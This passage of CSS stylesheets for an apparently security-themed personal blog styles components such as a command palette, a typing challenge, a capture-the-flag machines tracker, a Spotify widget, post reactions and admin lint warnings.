.cmd-item-label mark { background: rgba(0,255,140,0.3); color: #fff; border-radius: 2px; padding: 0 1px; }
.cmd-item-desc { font-size: 12px; color: rgba(230,237,243,0.5); white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
.cmd-item-type {
  font-family: 'Fira Code', monospace; font-size: 10px;
  padding: 2px 6px; border-radius: 3px;
  background: rgba(0,255,140,0.1); color: rgba(0,255,140,0.8);
  flex-shrink: 0;
}
.cmd-empty { padding: 2rem; text-align: center; color: rgba(230,237,243,0.4); font-size: 14px; }

/* Ctrl+K hint in nav (subtle) */
.cmd-palette-hint {
  font-family: 'Fira Code', monospace; font-size: 10px;
  padding: 2px 6px; border: 1px solid rgba(0,255,140,0.18);
  border-radius: 3px; color: rgba(0,255,140,0.5);
  background: rgba(0,0,0,0.2); margin-left: 0.5rem;
  cursor: pointer; transition: opacity 0.15s;
}
.cmd-palette-hint:hover { opacity: 0.8; }

/* ── feat: reading ease badge ── */
.flesch-badge {
  font-family: 'Fira Code', monospace; font-size: 11px;
  padding: 2px 8px; border-radius: 3px; margin-left: 0.75rem;
  border: 1px solid rgba(0,255,140,0.2);
  color: rgba(0,255,140,0.75);
}
.flesch-easy          { border-color: rgba(0,255,140,0.4); color: #00ff8c; }
.flesch-standard      { border-color: rgba(255,179,71,0.4); color: #ffb347; }
.flesch-difficult     { border-color: rgba(255,107,107,0.4); color: #ff6b6b; }
.flesch-very-difficult { border-color: rgba(180,0,255,0.4); color: #c061ff; }

/* ── feat: image manager modal ── */
.img-manager-content { max-width: 680px; width: 90vw; }
.img-manager-grid {
  display: grid; grid-template-columns: repeat(auto-fill, minmax(160px, 1fr));
  gap: 0.75rem; max-height: 340px; overflow-y: auto; margin: 1rem 0;
}
.img-manager-item {
  border: 1px solid rgba(0,255,140,0.2); border-radius: 4px; overflow: hidden;
  background: rgba(0,255,140,0.03);
}
.img-manager-item img {
  width: 100%; height: 100px; object-fit: cover; display: block;
}
.img-manager-meta {
  padding: 6px 8px; font-size: 11px; display: flex; flex-direction: column; gap: 4px;
}
.img-alt { opacity: 0.7; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.img-size-warn { color: #ffb347; font-size: 10px; }

/* ── feat: post heatmap ── */
#blog-heatmap { max-width: 880px; margin: 0 auto 0.5rem; padding: 0 1rem; }
.heatmap-wrap { padding: 1rem 0 0.5rem; }
.heatmap-label {
  font-family: 'Fira Code', monospace; font-size: 11px;
  color: rgba(0,255,140,0.55); margin-bottom: 6px; letter-spacing: 1px;
}
.heatmap-grid {
  display: grid;
  grid-template-rows: repeat(7, 11px);
  grid-auto-flow: column;
  gap: 2px;
}
.heatmap-cell {
  width: 11px; height: 11px; border-radius: 2px;
  background: rgba(0,255,140,0.06);
  transition: transform 0.1s;
}
.heatmap-cell:hover { transform: scale(1.4); cursor: default; }
.heatmap-cell.level-1 { background: rgba(0,255,140,0.2); }
.heatmap-cell.level-2 { background: rgba(0,255,140,0.4); }
.heatmap-cell.level-3 { background: rgba(0,255,140,0.65); }
.heatmap-cell.level-4 { background: var(--green, #00ff8c); box-shadow: 0 0 4px rgba(0,255,140,0.5); }

/* ── feat: footer reads counter ── */
.footer-reads { opacity: 0.5; font-size: 0.9em; }

/* ── feat: ambient sound toggle (reuse trail-toggle style already in features-2) ── */

/* ── feat: typing challenge page ── */
.typing-page {
  max-width: 800px; margin: 0 auto; padding: 1rem 1.5rem 4rem;
}
.typing-header { margin-bottom: 2rem; }
.typing-header h1 { margin-bottom: 0.25rem; }
.typing-arena {
  background: rgba(10,10,10,0.4);
  border: 1px solid rgba(0,255,140,0.2);
  border-radius: 10px;
  padding: 1.5rem;
  margin-bottom: 1rem;
}
.typing-stats-bar {
  display: flex; gap: 1.5rem; margin-bottom: 1.25rem;
  border-bottom: 1px solid rgba(0,255,140,0.1); padding-bottom: 1rem;
}
.typing-stat { display: flex; flex-direction: column; align-items: center; }
.typing-stat-val {
  font-family: 'Fira Code', monospace; font-size: 28px;
  font-weight: 700; color: var(--green, #00ff8c); line-height: 1;
}
.typing-stat-label { font-size: 11px; opacity: 0.55; margin-top: 2px; }
.typing-mode-bar {
  display: flex; gap: 0.5rem; margin-bottom: 1.25rem; flex-wrap: wrap; align-items: center;
}
.typing-mode-btn {
  background: transparent;
  border: 1px solid rgba(0,255,140,0.2);
  border-radius: 4px; padding: 4px 12px;
  font-family: 'Fira Code', monospace; font-size: 12px;
  color: rgba(230,237,243,0.7); cursor: pointer;
  transition: background 0.15s, border-color 0.15s, color 0.15s;
}
.typing-mode-btn.active, .typing-mode-btn:hover {
  background: rgba(0,255,140,0.1); border-color: var(--green, #00ff8c);
  color: var(--green, #00ff8c);
}
.typing-time-sel {
  margin-left: auto;
  background: rgba(0,0,0,0.4); border: 1px solid rgba(0,255,140,0.2);
  color: rgba(230,237,243,0.8); font-family: 'Fira Code', monospace;
  font-size: 12px; padding: 4px 8px; border-radius: 4px;
}
.typing-prompt {
  font-size: 20px; line-height: 1.7; letter-spacing: 0.5px;
  min-height: 2.5em; margin-bottom: 1.25rem; word-break: break-all;
  user-select: none;
}
.t-correct { color: var(--green, #00ff8c); }
.t-wrong   { color: #ff6b6b; background: rgba(255,107,107,0.15); border-radius: 2px; }
.t-cursor  { background: var(--green, #00ff8c); color: #000; border-radius: 2px; }
.t-pending { color: rgba(230,237,243,0.35); }
.typing-input-wrap {
  display: flex; align-items: center; gap: 4px;
  border: 1px solid rgba(0,255,140,0.3); border-radius: 6px;
  padding: 8px 12px; background: rgba(0,0,0,0.3);
  margin-bottom: 0.75rem;
}
.typing-input-prompt { color: var(--green, #00ff8c); font-family: 'Fira Code', monospace; opacity: 0.7; }
#typing-input {
  flex: 1; background: transparent; border: none; outline: none;
  color: #e6edf3; font-family: 'Fira Code', monospace; font-size: 16px;
  caret-color: var(--green, #00ff8c);
}
.typing-progress-bar {
  height: 3px; background: rgba(0,255,140,0.1); border-radius: 2px; overflow: hidden;
}
.typing-progress-fill {
  height: 100%; background: var(--green, #00ff8c);
  transition: width 1s linear;
  box-shadow: 0 0 6px rgba(0,255,140,0.5);
}
.typing-results {
  margin-top: 1.5rem; border-top: 1px solid rgba(0,255,140,0.15);
  padding-top: 1.5rem; text-align: center;
}
.typing-result-title {
  font-family: 'Fira Code', monospace; color: var(--green, #00ff8c);
  font-size: 14px; letter-spacing: 1px; margin: 0 0 1rem;
}
.typing-result-stats {
  display: flex; justify-content: center; gap: 2rem; flex-wrap: wrap;
  margin-bottom: 1rem;
}
.typing-result-stat { display: flex; flex-direction: column; align-items: center; gap: 2px; }
.typing-result-n {
  font-family: 'Fira Code', monospace; font-size: 36px; font-weight: 700;
  color: var(--green, #00ff8c); line-height: 1;
}
.typing-rank {
  font-size: 18px; margin-bottom: 1rem;
  font-family: 'Fira Code', monospace; color: rgba(230,237,243,0.8);
}
.typing-tip { text-align: center; }
.typing-tip kbd {
  font-family: 'Fira Code', monospace; font-size: 11px;
  padding: 2px 6px; border: 1px solid rgba(0,255,140,0.3);
  border-bottom-width: 2px; border-radius: 3px;
  color: rgba(0,255,140,0.8); background: rgba(0,0,0,0.3);
}

@media (max-width: 600px) {
  .typing-prompt { font-size: 16px; }
  .typing-stats-bar { gap: 1rem; }
  .typing-stat-val { font-size: 22px; }
}
</file>
<file: css/features-5.css>
/* ── features-5.css ──
   Keyboard shortcut modal, social proof strip, Spotify widget,
   machines tracker, uses card grid, animated transitions,
   custom scrollbar, post linting, admin activity log,
   template presets, site-wide polish
*/

/* ── Custom scrollbar ── */
::-webkit-scrollbar { width: 6px; height: 6px; }
::-webkit-scrollbar-track { background: transparent; }
::-webkit-scrollbar-thumb {
  background: var(--border-light, #222);
  border-radius: 3px;
  transition: background 0.2s;
}
::-webkit-scrollbar-thumb:hover { background: var(--accent, #00ff8c); }
html { scrollbar-width: thin; scrollbar-color: var(--border-light, #222) transparent; }

/* ── Animated section transitions ── */
.reveal {
  opacity: 0;
  transform: translateY(18px);
  transition: opacity 0.5s ease, transform 0.5s ease;
}
.reveal.visible {
  opacity: 1;
  transform: translateY(0);
}
@media (prefers-reduced-motion: reduce) {
  .reveal { opacity: 1; transform: none; transition: none; }
}

/* ── Keyboard shortcut modal ── */
#kbd-modal-overlay {
  display: none;
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.72);
  z-index: 9000;
  align-items: center;
  justify-content: center;
}
#kbd-modal-overlay.open { display: flex; }
#kbd-modal {
  background: var(--bg-raised, #111);
  border: 1px solid var(--accent-border, rgba(0,255,140,0.3));
  border-radius: 8px;
  padding: 28px 32px;
  min-width: 340px;
  max-width: 520px;
  width: 90vw;
  max-height: 80vh;
  overflow-y: auto;
  box-shadow: 0 8px 40px rgba(0,0,0,0.7);
}
#kbd-modal h2 {
  font-size: 0.8rem;
  letter-spacing: 0.12em;
  color: var(--accent, #00ff8c);
  margin: 0 0 20px;
  text-transform: uppercase;
}
.kbd-section-title {
  font-size: 0.65rem;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: var(--text-dim, #555);
  margin: 16px 0 8px;
}
.kbd-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 5px 0;
  border-bottom: 1px solid var(--border, #1a1a1a);
  font-size: 0.82rem;
  color: var(--text, #ccc);
}
.kbd-row:last-child { border-bottom: none; }
.kbd-row span { color: var(--text-dim, #888); }
kbd {
  display: inline-block;
  padding: 2px 6px;
  border: 1px solid var(--border-light, #333);
  border-radius: 4px;
  background: var(--bg-code, #0d0d0d);
  font-family: 'Fira Code', monospace;
  font-size: 0.72rem;
  color: var(--accent, #00ff8c);
  margin-left: 4px;
}
.kbd-close {
  float: right;
  background: none;
  border: none;
  color: var(--text-dim, #888);
  cursor: pointer;
  font-size: 1.1rem;
  padding: 0;
  margin-top: -4px;
}
.kbd-close:hover { color: var(--text, #ccc); }

/* ── Social proof strip ── */
.social-proof-strip {
  display: flex;
  gap: 16px;
  flex-wrap: wrap;
  align-items: center;
  margin: 0 0 32px;
  padding: 14px 20px;
  background: var(--bg-card, #111);
  border: 1px solid var(--border, #1a1a1a);
  border-radius: 6px;
  font-size: 0.8rem;
}
.social-proof-item {
  display: flex;
  align-items: center;
  gap: 8px;
  color: var(--text-dim, #888);
  text-decoration: none;
  transition: color 0.2s;
}
.social-proof-item:hover { color: var(--accent, #00ff8c); }
.social-proof-item .sp-badge {
  display: inline-flex;
  align-items: center;
  gap: 4px;
  padding: 3px 8px;
  border-radius: 4px;
  background: var(--accent-dim, rgba(0,255,140,0.08));
  border: 1px solid var(--accent-border, rgba(0,255,140,0.2));
  color: var(--accent, #00ff8c);
  font-family: 'Fira Code', monospace;
  font-size: 0.75rem;
}
.social-proof-item .sp-icon { font-size: 1rem; }

/* ── Spotify widget ── */
.spotify-widget {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 10px 14px;
  background: var(--bg-card, #111);
  border: 1px solid var(--border, #1a1a1a);
  border-radius: 6px;
  font-size: 0.78rem;
  color: var(--text-dim, #888);
  margin: 0 0 24px;
  transition: border-color 0.2s;
}
.spotify-widget:hover { border-color: #1db954; }
.spotify-widget .sp-art {
  width: 36px;
  height: 36px;
  border-radius: 4px;
  background: var(--bg-code, #0d0d0d);
  object-fit: cover;
  flex-shrink: 0;
}
.spotify-widget .sp-art-placeholder {
  width: 36px;
  height: 36px;
  border-radius: 4px;
  background: var(--bg-code, #0d0d0d);
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
  font-size: 1.2rem;
}
.spotify-widget .sp-info { flex: 1; min-width: 0; }
.spotify-widget .sp-track {
  color: var(--text, #ccc);
  font-weight: 500;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.spotify-widget .sp-artist {
  color: var(--text-dim, #888);
  font-size: 0.72rem;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.spotify-widget .sp-logo { color: #1db954; font-size: 1rem; flex-shrink: 0; }
.spotify-widget .sp-eq {
  display: flex;
  align-items: flex-end;
  gap: 2px;
  height: 14px;
}
.spotify-widget .sp-eq span {
  display: block;
  width: 3px;
  background: #1db954;
  border-radius: 2px;
  animation: eqBar 0.8s ease-in-out infinite alternate;
}
.spotify-widget .sp-eq span:nth-child(2) { animation-delay: 0.15s; }
.spotify-widget .sp-eq span:nth-child(3) { animation-delay: 0.3s; }
@keyframes eqBar {
  from { height: 4px; }
  to   { height: 13px; }
}
.spotify-widget.paused .sp-eq span { animation: none; height: 4px; }
@media (prefers-reduced-motion: reduce) {
  .spotify-widget .sp-eq span { animation: none; }
}

/* ── Machines tracker ── */
.machines-filters {
  display: flex;
  gap: 8px;
  flex-wrap: wrap;
  margin-bottom: 20px;
}
.machine-filter-btn {
  padding: 5px 14px;
  border-radius: 20px;
  border: 1px solid var(--border-light, #222);
  background: transparent;
  color: var(--text-dim, #888);
  font-family: 'Fira Code', monospace;
  font-size: 0.75rem;
  cursor: pointer;
  transition: all 0.2s;
}
.machine-filter-btn:hover,
.machine-filter-btn.active {
  border-color: var(--accent, #00ff8c);
  color: var(--accent, #00ff8c);
  background: var(--accent-dim, rgba(0,255,140,0.08));
}
.machines-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(240px, 1fr));
  gap: 16px;
}
.machine-card {
  background: var(--bg-card, #111);
  border: 1px solid var(--border, #1a1a1a);
  border-radius: 6px;
  padding: 16px;
  transition: border-color 0.2s, transform 0.2s;
  position: relative;
  overflow: hidden;
}
.machine-card::before {
  content: '';
  position: absolute;
  top: 0; left: 0; right: 0;
  height: 2px;
}
.machine-card[data-difficulty="easy"]::before   { background: #00ff8c; }
.machine-card[data-difficulty="medium"]::before { background: #ffa500; }
.machine-card[data-difficulty="hard"]::before   { background: #ff4444; }
.machine-card[data-difficulty="insane"]::before { background: #aa00ff; }
.machine-card:hover { border-color: var(--accent-border, rgba(0,255,140,0.3)); transform: translateY(-2px); }
.machine-card .mc-header { display: flex; align-items: flex-start; justify-content: space-between; gap: 8px; margin-bottom: 8px; }
.machine-card .mc-name { font-weight: 600; color: var(--text-heading, #fff); font-size: 0.9rem; }
.machine-card .mc-platform {
  font-size: 0.65rem;
  padding: 2px 6px;
  border-radius: 3px;
  border: 1px solid var(--border-light, #333);
  color: var(--text-dim, #888);
  flex-shrink: 0;
}
.machine-card .mc-platform.htb  { border-color: #9fef00; color: #9fef00; }
.machine-card .mc-platform.thm  { border-color: #ff6b35; color: #ff6b35; }
.machine-card .mc-meta { display: flex; gap: 8px; flex-wrap: wrap; font-size: 0.72rem; color: var(--text-dim, #888); }
.mc-diff {
  padding: 2px 6px;
  border-radius: 3px;
  font-size: 0.65rem;
  font-weight: 600;
  text-transform: uppercase;
}
.mc-diff.easy   { background: rgba(0,255,140,0.1);  color: #00ff8c; }
.mc-diff.medium { background: rgba(255,165,0,0.1);  color: #ffa500; }
.mc-diff.hard   { background: rgba(255,68,68,0.1);  color: #ff4444; }
.mc-diff.insane { background: rgba(170,0,255,0.1);  color: #aa00ff; }
.mc-diff.unknown { background: var(--bg-code); color: var(--text-dim); }
.machine-card .mc-tags { display: flex; gap: 4px; flex-wrap: wrap; margin-top: 8px; }
.machine-card .mc-tag {
  font-size: 0.65rem;
  padding: 2px 6px;
  border-radius: 3px;
  background: var(--accent-dim, rgba(0,255,140,0.08));
  color: var(--accent, #00ff8c);
  border: 1px solid var(--accent-border, rgba(0,255,140,0.2));
}
.machine-card .mc-footer { margin-top: 10px; display: flex; align-items: center; justify-content: space-between; }
.mc-status {
  font-size: 0.7rem;
  display: flex;
  align-items: center;
  gap: 4px;
}
.mc-status::before {
  content: '';
  display: inline-block;
  width: 6px; height: 6px;
  border-radius: 50%;
}
.mc-status.pwned::before { background: #00ff8c; }
.mc-status.user::before  { background: #ffa500; }
.mc-status.todo::before  { background: #555; }
.mc-status.pwned { color: #00ff8c; }
.mc-status.user  { color: #ffa500; }
.mc-status.todo  { color: #555; }
.mc-writeup-link { font-size: 0.72rem; color: var(--accent, #00ff8c); text-decoration: none; }
.mc-writeup-link:hover { text-decoration: underline; }
.machines-stats {
  display: flex;
  gap: 20px;
  flex-wrap: wrap;
  margin-bottom: 24px;
  padding: 14px 20px;
  background: var(--bg-card, #111);
  border: 1px solid var(--border, #1a1a1a);
  border-radius: 6px;
}
.ms-item { text-align: center; }
.ms-num { font-size: 1.4rem; font-weight: 700; color: var(--accent, #00ff8c); font-family: 'Fira Code', monospace; }
.ms-label { font-size: 0.68rem; color: var(--text-dim, #888); text-transform: uppercase; letter-spacing: 0.08em; }
.machines-empty { color: var(--text-dim, #888); font-size: 0.85rem; padding: 40px; text-align: center; }
.add-machine-btn {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 7px 16px;
  border: 1px solid var(--accent-border, rgba(0,255,140,0.3));
  border-radius: 4px;
  background: transparent;
  color: var(--accent, #00ff8c);
  font-family: 'Fira Code', monospace;
  font-size: 0.78rem;
  cursor: pointer;
  transition: all 0.2s;
}
.add-machine-btn:hover { background: var(--accent-dim, rgba(0,255,140,0.08)); }

/* Machine add modal */
#machine-modal-overlay {
  display: none;
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.72);
  z-index: 8500;
  align-items: center;
  justify-content: center;
}
#machine-modal-overlay.open { display: flex; }
#machine-modal {
  background: var(--bg-raised, #111);
  border: 1px solid var(--accent-border, rgba(0,255,140,0.3));
  border-radius: 8px;
  padding: 28px 32px;
  width: min(480px, 92vw);
  box-shadow: 0 8px 40px rgba(0,0,0,0.7);
}
#machine-modal h2 { font-size: 0.8rem; letter-spacing: 0.12em; color: var(--accent); margin: 0 0 20px; text-transform: uppercase; }
.machine-form-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 12px; }
.machine-form-grid .full { grid-column: 1 / -1; }
.machine-form-grid input,
.machine-form-grid select {
  width: 100%;
  padding: 8px 10px;
  background: var(--bg-code, #0d0d0d);
  border: 1px solid var(--border-light, #333);
  border-radius: 4px;
  color: var(--text, #ccc);
  font-family: 'Fira Code', monospace;
  font-size: 0.8rem;
  box-sizing: border-box;
}
.machine-form-grid input:focus,
.machine-form-grid select:focus { outline: none; border-color: var(--accent); }
.machine-form-label { font-size: 0.7rem; color: var(--text-dim); margin-bottom: 4px; }
.machine-modal-actions { display: flex; gap: 8px; justify-content: flex-end; margin-top: 20px; }
.mma-cancel {
  padding: 7px 16px;
  border: 1px solid var(--border-light, #333);
  border-radius: 4px;
  background: transparent;
  color: var(--text-dim);
  font-family: 'Fira Code', monospace;
  font-size: 0.78rem;
  cursor: pointer;
}
.mma-save {
  padding: 7px 16px;
  border: 1px solid var(--accent-border);
  border-radius: 4px;
  background: var(--accent-dim);
  color: var(--accent);
  font-family: 'Fira Code', monospace;
  font-size: 0.78rem;
  cursor: pointer;
}
.mma-save:hover { background: rgba(0,255,140,0.18); }

/* ── Uses card grid ── */
.uses-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(260px, 1fr));
  gap: 16px;
  margin-bottom: 32px;
}
.uses-card {
  background: var(--bg-card, #111);
  border: 1px solid var(--border, #1a1a1a);
  border-radius: 8px;
  padding: 20px;
  transition: border-color 0.2s, transform 0.2s;
}
.uses-card:hover {
  border-color: var(--accent-border, rgba(0,255,140,0.3));
  transform: translateY(-2px);
}
.uses-card-icon { font-size: 1.6rem; margin-bottom: 10px; }
.uses-card-name { font-weight: 600; color: var(--text-heading, #fff); font-size: 0.92rem; margin-bottom: 4px; }
.uses-card-desc { font-size: 0.78rem; color: var(--text-dim, #888); line-height: 1.5; }
.uses-card-link { display: inline-block; margin-top: 8px; font-size: 0.72rem; color: var(--accent, #00ff8c); text-decoration: none; }
.uses-card-link:hover { text-decoration: underline; }
.uses-section-title {
  font-size: 0.7rem;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  color: var(--accent, #00ff8c);
  margin: 32px 0 14px;
}

/* ── Email notify strip ── */
.notify-strip {
  display: flex;
  align-items: center;
  gap: 12px;
  flex-wrap: wrap;
  padding: 14px 20px;
  background: var(--bg-card, #111);
  border: 1px solid var(--border, #1a1a1a);
  border-radius: 6px;
  margin: 0 0 32px;
  font-size: 0.82rem;
}
.notify-strip label { color: var(--text-dim, #888); flex-shrink: 0; }
.notify-strip input[type="email"] {
  flex: 1;
  min-width: 180px;
  padding: 7px 12px;
  background: var(--bg-code, #0d0d0d);
  border: 1px solid var(--border-light, #333);
  border-radius: 4px;
  color: var(--text, #ccc);
  font-family: 'Fira Code', monospace;
  font-size: 0.8rem;
}
.notify-strip input[type="email"]:focus { outline: none; border-color: var(--accent); }
.notify-btn {
  padding: 7px 16px;
  border: 1px solid var(--accent-border, rgba(0,255,140,0.3));
  border-radius: 4px;
  background: transparent;
  color: var(--accent, #00ff8c);
  font-family: 'Fira Code', monospace;
  font-size: 0.78rem;
  cursor: pointer;
  transition: background 0.2s;
  flex-shrink: 0;
}
.notify-btn:hover { background: var(--accent-dim); }
.notify-strip .notify-msg { font-size: 0.75rem; color: var(--accent); display: none; }
.notify-strip.submitted .notify-msg { display: block; }
.notify-strip.submitted input,
.notify-strip.submitted .notify-btn { display: none; }

/* ── Admin extras 5 ── */

/* Template presets */
.template-presets-bar {
  display: flex;
  gap: 6px;
  flex-wrap: wrap;
  margin-bottom: 10px;
}
.template-preset-btn {
  padding: 4px 10px;
  border: 1px solid var(--border-light, #333);
  border-radius: 4px;
  background: transparent;
  color: var(--text-dim, #888);
  font-family: 'Fira Code', monospace;
  font-size: 0.72rem;
  cursor: pointer;
  transition: all 0.2s;
}
.template-preset-btn:hover {
  border-color: var(--accent-border);
  color: var(--accent);
  background: var(--accent-dim);
}
.template-save-btn {
  padding: 4px 10px;
  border: 1px dashed var(--border-light, #333);
  border-radius: 4px;
  background: transparent;
  color: var(--text-dim, #888);
  font-family: 'Fira Code', monospace;
  font-size: 0.72rem;
  cursor: pointer;
  transition: all 0.2s;
}
.template-save-btn:hover { border-color: var(--accent-border); color: var(--accent); }

/* Quick stats on post rows */
.post-row-stats {
  display: flex;
  gap: 10px;
  font-size: 0.68rem;
  color: var(--text-dim, #888);
  margin-top: 4px;
}
.post-row-stats span { display: flex; align-items: center; gap: 3px; }

/* Activity log */
.admin-activity-log {
  background: var(--bg-code, #0d0d0d);
  border: 1px solid var(--border, #1a1a1a);
  border-radius: 6px;
  padding: 12px 16px;
  max-height: 220px;
  overflow-y: auto;
  font-family: 'Fira Code', monospace;
  font-size: 0.72rem;
}
.activity-entry {
  padding: 4px 0;
  border-bottom: 1px solid var(--border, #1a1a1a);
  color: var(--text-dim, #888);
  display: flex;
  gap: 10px;
}
.activity-entry:last-child { border-bottom: none; }
.activity-entry .ae-time { color: var(--accent, #00ff8c); flex-shrink: 0; }
.activity-entry .ae-action { color: var(--text, #ccc); }
.activity-log-title {
  font-size: 0.7rem;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: var(--text-dim);
  margin: 20px 0 8px;
}

/* Lint warnings */
.lint-warnings {
  margin: 8px 0;
  display: flex;
  flex-direction: column;
  gap: 4px;
}
.lint-warn {
  display: flex;
  align-items: center;
  gap: 6px;
  padding: 5px 10px;
  border-radius: 4px;
  font-size: 0.75rem;
  font-family: 'Fira Code', monospace;
}
.lint-warn.error   { background: rgba(255,68,68,0.1);   border: 1px solid rgba(255,68,68,0.3);   color: #ff6666; }
.lint-warn.warning { background: rgba(255,165,0,0.1);  border: 1px solid rgba(255,165,0,0.3);  color: #ffb347; }
.lint-warn.info    { background: rgba(0,255,140,0.06); border: 1px solid rgba(0,255,140,0.2);  color: var(--accent); }

/* ── Post series nav ── */
.series-bar {
  margin: 0 0 28px;
  padding: 14px 20px;
  background: var(--bg-card, #111);
  border: 1px solid var(--border, #1a1a1a);
  border-left: 3px solid var(--accent, #00ff8c);
  border-radius: 0 6px 6px 0;
}
.series-label {
  font-size: 0.7rem;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: var(--text-dim, #888);
  margin-bottom: 8px;
}
.series-name { color: var(--accent, #00ff8c); }
.series-list {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  flex-wrap: wrap;
  gap: 4px 16px;
}
.series-item { font-size: 0.82rem; }
.series-item a { color: var(--text-dim, #888); text-decoration: none; transition: color 0.2s; }
.series-item a:hover { color: var(--accent, #00ff8c); }
.series-current { color: var(--text, #ccc); font-weight: 600; }

/* ── Reactions ── */
.post-reactions {
  margin: 32px 0;
  padding: 20px;
  background: var(--bg-card, #111);
  border: 1px solid var(--border, #1a1a1a);
  border-radius: 6px;
}
.reactions-label {
  font-size: 0.7rem;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: var(--text-dim, #888);
  margin: 0 0 12px;
}
.reactions-row { display: flex; gap: 10px; flex-wrap: wrap; }
.reaction-btn {
  display: flex;
  align-items: center;
  gap: 6px;
  padding: 8px 14px;
  background: var(--bg-code, #0d0d0d);
  border: 1px solid var(--border-light, #333);
  border-radius: 20px;
  cursor: pointer;
  transition: all 0.2s;
  font-family: 'Fira Code', monospace;
  font-size: 0.8rem;
  color: var(--text-dim, #888);
}
.reaction-btn:hover { border-color: var(--accent-border); color: var(--text, #ccc); }
.reaction-btn.voted { border-color: var(--accent-border, rgba(0,255,140,0.3)); color: var(--accent, #00ff8c); background: var(--accent-dim, rgba(0,255,140,0.08)); }
.reaction-emoji { font-size: 1rem; }
.reaction-count { font-size: 0.75rem; }
@keyframes reactPop {
  0%   { transform: scale(1); }
  50%  { transform: scale(1.35); }
  100% { transform: scale(1); }
}
.react-pop { animation: reactPop 0.4s ease; }

/* ── Upvote button ── */
.upvote-btn {
  display: inline-flex;
  align-items: center;
  gap: 5px;
  padding: 4px 10px;
  border: 1px solid var(--border-light, #333);
  border-radius: 4px;
  background: transparent;
  color: var(--text-dim, #888);
  font-family: 'Fira Code', monospace;
  font-size: 0.78rem;
  cursor: pointer;
  transition: all 0.2s;
}
.upvote-btn:hover { border-color: var(--accent-border); color: var(--accent); }
.upvote-btn.voted { border-color: var(--accent-border); color: var(--accent); background: var(--accent-dim); }

/* ── Jump to writeup ── */
.jump-to-writeup {
  display: inline-block;
  margin-top: 12px;
  padding: 6px 14px;
  border: 1px solid var(--accent-border, rgba(0,255,140,0.3));
  border-radius: 4px;
  color: var(--accent, #00ff8c);
  font-family: 'Fira Code', monospace;
  font-size: 0.78rem;
  text-decoration: none;
  transition: background 0.2s;
}
.jump-to-writeup:hover { background: var(--accent-dim, rgba(0,255,140,0.08)); }

/* ── TOC read time ── */
.toc-read-time { color: var(--text-dim, #888); font-size: 0.75rem; }

/* ── Inline image captions ── */
.post-figure { margin: 20px 0; text-align: center; }
.post-figure img { max-width: 100%; border-radius: 4px; }
.post-figcaption { font-size: 0.75rem; color: var(--text-dim, #888); margin-top: 6px; font-style: italic; }

/* ── Copy markdown btn ── */
.copy-md-btn {
  display: inline-flex;
  align-items: center;
  gap: 4px;
  padding: 3px 9px;
  border: 1px solid var(--border-light, #333);
  border-radius: 4px;
  background: transparent;
  color: var(--text-dim, #888);
  font-family: 'Fira Code', monospace;
  font-size: 0.72rem;
  cursor: pointer;
  transition: all 0.2s;
}
.copy-md-btn:hover { border-color: var(--accent-border); color: var(--accent); }

/* ── Diff syntax block ── */
.token.inserted { color: #00ff8c; background: rgba(0,255,140,0.08); display: block; }
.token.deleted  { color: #ff4444; background: rgba(255,68,68,0.08); display: block; }

/* ── Light theme overrides ── */
[data-theme="light"] .uses-card,
[data-theme="light"] .machine-card,
[data-theme="light"] .social-proof-strip,
[data-theme="light"] .spotify-widget,
[data-theme="light"] .notify-strip {
  background: #ffffff;
  border-color: #e2e8f0;
}
[data-theme="light"] .series-bar { background: #f8fafc; border-color: #e2e8f0; }
[data-theme="light"] .post-reactions { background: #f8fafc; border-color: #e2e8f0; }
[data-theme="light"] .reaction-btn { background: #f1f5f9; border-color: #cbd5e1; color: #64748b; }
[data-theme="light"] .admin-activity-log { background: #f8fafc; border-color: #e2e8f0; }

/* ── Responsive ── */
@media (max-width: 600px) {
  .machines-grid { grid-template-columns: 1fr; }
  .uses-grid { grid-template-columns: 1fr; }
  .social-proof-strip { gap: 10px; }
  #kbd-modal { padding: 20px; }
}
</file>
